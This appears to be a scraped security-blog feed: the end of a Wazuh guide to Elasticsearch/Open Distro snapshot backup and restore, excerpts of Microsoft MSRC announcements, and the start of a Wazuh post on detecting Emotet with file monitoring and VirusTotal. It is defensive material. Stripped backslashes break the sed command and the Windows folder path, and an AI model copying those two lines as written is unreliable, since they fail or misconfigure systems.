
Review the policy before clicking on Create policy:
Alternatively, you may run the following query to create the policy:
curl -XPUT <elasticsearch_address>:9200/_slm/policy/nightly-snapshots -H "Content-Type: application/json" -d'
{
  "schedule": "0 30 1 * * ?",
  "name": "<nightly-snap-{now/d-1d}>",
  "repository": "elasticsearch_backup",
  "config": {
    "indices": ["<wazuh-alerts-3.x-{now/d-1d}>"]
  },
  "retention": {
    "expire_after": "366d",
    "min_count": 5,
    "max_count": 370
  }
}
'
Note: Note that there’s an optional
retentionpolicy that will automatically delete snapshots older than a year.
Open Distro Index State Management
A previous blog post, Wazuh index management, covered how to configure Index State Management in Open Distro. You can take advantage of this feature as well for scheduling the creation of snapshots.

You may apply a policy by going into Index Management Kibana and clicking the Create policy button under Index Policies:

You need to specify a name for the policy and the policy itself. As part of it, one of the states should include the snapshot action:
{
    ...
    "name": "recent",
    "actions": [
        {
            "snapshot": {
            "repository": "elasticsearch_backup",
            "snapshot": "wazuh-alerts-snapshot"
            }
        }
    ]
    ...
}
You can find a complete example here:
{
    "policy": {
        "description": "Wazuh index state management for Open Distro to snapshot indices after 1 day, move into a cold state after 30 days and delete them after a year.",
        "default_state": "hot",
        "states": [
            {
                "name": "hot",
                "actions": [
                    {
                        "replica_count": {
                            "number_of_replicas": 1
                        }
                    }
                ],
                "transitions": [
                    {
                        "state_name": "recent",
                        "conditions": {
                            "min_index_age": "1d"
                        }
                    }
                ]
            },
            {
                "name": "recent",
                "actions": [
                    {
                      "snapshot": {
                        "repository": "elasticsearch_backup",
                        "snapshot": "wazuh-alerts-snapshot"
                      }
                    },
                    {
                        "read_only": {}
                    }
                ],
                "transitions": [
                    {
                        "state_name": "cold",
                        "conditions": {
                            "min_index_age": "30d"
                        }
                    }
                ]
            },
            {
                "name": "cold",
                "actions": [
                    {
                        "read_only": {}
                    }
                ],
                "transitions": [
                    {
                        "state_name": "delete",
                        "conditions": {
                            "min_index_age": "365d"
                        }
                    }
                ]
            },
            {
                "name": "delete",
                "actions": [
                    {
                        "delete": {}
                    }
                ],
                "transitions": []
            }
        ]
    }
}
Once you are ready click on Create:
For this policy to be applied to future indices it must be included in the Wazuh template. You may add it with the following command:
sed -i 's/ "settings": {/ "settings": {n "opendistro.index_state_management.policy_id": "wazuh-index-state-policy",/g' /etc/filebeat/wazuh-template.json
Then update it on Elasticsearch by executing:
filebeat setup --index-management
Note: If the Wazuh template is replaced by a new stock version that removes this policy, you will need to perform the steps above again.
Restoring snapshots

Elastic packages provide a dedicated UI to restore a snapshot. You may select the snapshot from Stack Management > Snapshot and Restore > Snapshots; click on the Restore button to the right:

If you wish to select only a specific index to restore toggle the All indices and select the indices to be restored before clicking on Next:

You can also modify indices before restoring them. If not, simply click on Next:

Review the action to be performed, then click on Restore snapshot:

Finally, you may follow the progress on the Restore Status tab:
Open Distro doesn’t have a dedicated UI to restore snapshots, but you can use Elasticsearch’s API for this by issuing the following request:
curl -XPOST <elasticsearch_address>:9200/_snapshot/elasticsearch_backup/wazuh-alerts-snapshot-2020.07.22-01:30:00.015/_restore?wait_for_completion=true -H "Content-Type: application/json" -d'
{
  "indices": "wazuh-alerts-3.x-2020.07.22"
}
'
References
- Snapshot and Restore
- Registering a Snapshot Repository
- Taking a snapshot
- Restoring a snapshot
- Automating backups with SLM
- Open Distro Snapshots
- Open Distro Index State Management
- Wazuh Index Management
- S3 Repository Plugin options
- Hadoop HDFS Repository Plugin options
- Google Cloud Repository Plugin options
- Microsoft Azure Repository Plugin options
If you have any questions about this, join our Slack #community channel! Our team and other contributors will help you.
The post Index backup management appeared first on Wazuh.
Updates to the Windows Insider Preview Bounty Program
Partnering with the research community is an important part of Microsoft’s holistic approach to defending against security threats. Bounty programs are one part of this partnership, designed to encourage and reward vulnerability research focused on the highest impact to customer security. The Windows Insider Preview (WIP) Bounty Program is a key program for Microsoft and researchers.
Top MSRC 2020 Q2 Security Researchers Announced – Congratulations!
We are excited to announce the top contributing researchers for the 2020 Second Quarter (Q2)! Congratulations to all the researchers who continue to rock the leaderboard, and a big thank you to everyone for your contribution to securing our customers and the ecosystem. The top three researchers of the 2020
Windows DNS サーバーの脆弱性情報 CVE-2020-1350 に関する注意喚起
本記事は、「July 2020 Security Update: CVE-2020-1350 Vulnerability in Windows Domain Name System (DNS) Server」の日本語抄訳です。 本日、脆弱性情報 CVE-2020-1350 を公開し
July 2020 Security Update: CVE-2020-1350 Vulnerability in Windows Domain Name System (DNS) Server
Today we released an update for CVE-2020-1350, a Critical Remote Code Execution (RCE) vulnerability in Windows DNS Server that is classified as a ‘wormable’ vulnerability and has a CVSS base score of 10.0. This issue results from a flaw in Microsoft’s DNS server role implementation and affects all Windows Server versions.
Emotet malware detection with Wazuh
In this blog we will explain how to use Wazuh to detect the different stages of emotet malware. Emotet is a malware originally designed as a trojan, and mainly used to steal sensitive and private information. It has the ability to spread to other connected computers and even act as a gateway for other malware.
First identified in 2014, it is able to evade detection by some anti-malware products, with later versions capable of using macro-enabled Office documents to execute a malicious payload.
Usually, it has the following stages:
Initial attack vector. Primarily spread through spam emails containing the malicious file.Malicious Powershell code. At the time the file is opened, the malware is executed.
Use this link for a thorough Emotet analysis.
How to use Wazuh to detect the different stages of emotet malware step by step:
File integrity monitoring. Identify changes in content, permissions, ownership, and attributes of files.VirusTotal integration. Scan monitored files for malicious content.MITRE ATT&CK enrichment. Tactic and technique enrichment for Wazuh alerts.Sysmon Event Channel collection. Real-time processing of event channel records.
File integrity monitoring
You can configure the Wazuh agent to monitor file changes for any folder in your system. Given the initial attack vector, monitoring the Downloads folder is a good starting point:
<syscheck>
  <directories check_all="yes" realtime="yes">c:UsersvagrantDownloads</directories>
</syscheck>
Note that the directories tag uses the realtime option, which generates FIM alerts instantly.
Note: Use the centralized configuration to push the FIM block above through the user interface.

When the malicious file is downloaded, you will see the alert under the Events tab of your Integrity monitoring section:

It is also possible to query every monitored file in an endpoint under the Inventory tab. It will show different attributes information, including the hashes, along recent alerts:
VirusTotal integration
VirusTotal aggregates many antivirus products and online scan engines, offering an API that can be queried by using either URLs, IPs, domains or file hashes.
The Wazuh integration can automatically perform a request to VirusTotal API with the hashes of files that are created or changed in any folder monitored with FIM.
If VirusTotal’s response is positive Wazuh will generate an alert in the system:

File monitoring. The FIM module detects a file change and triggers an alert.VirusTotal request. After FIM triggers an alert, the Wazuh manager queries VirusTotal with the hash of the file.Alerting. If positives matches are found, the Wazuh manager generates a VirusTotal alert.
To enable it, you need to edit the configuration file located at /var/ossec/etc/ossec.conf on the Wazuh manager side, and add the following:
<ossec_config>
  <integration>
    <name>virustotal</name>
    <api_key>API_KEY</api_key> <!-- Replace with your VirusTotal API key -->
    <group>syscheck</group>
    <alert_format>json</alert_format>
  </integration>
</ossec_config>
When the hash of the downloaded file from the email as part of the initial attack vector is detected by VirusTotal, you will see the alert under the Events tab of your VirusTotal section:
